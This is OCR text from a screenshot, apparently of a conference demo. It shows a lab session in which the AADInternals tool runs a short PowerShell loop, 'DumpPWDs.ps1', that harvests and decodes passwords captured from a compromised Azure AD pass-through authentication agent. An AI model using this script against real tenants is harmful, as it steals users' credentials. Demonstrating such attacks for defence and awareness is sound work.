 File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Process
Hacker 2
Administra...
- Edge
DumpPWDs
Untitled - Notepad
File Edit Format View Help
meganb@adatum.office365labs.online
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
DumpPWDs.ps1
1
2 while($true)
3 {
4 Clear-Host
5 Get-AADIntPTASpyLog -DecodePasswords
6 sleep -Seconds 5
7 }
PS C:\>
Completed
Ln 7 Col 2
Sign out
https://login.microsoftonline.co...
Microsoft
Hang on a moment while we
sign you out.
Waiting for browser.pipe.aria.microsof...
SCOTTISH
SUMMIT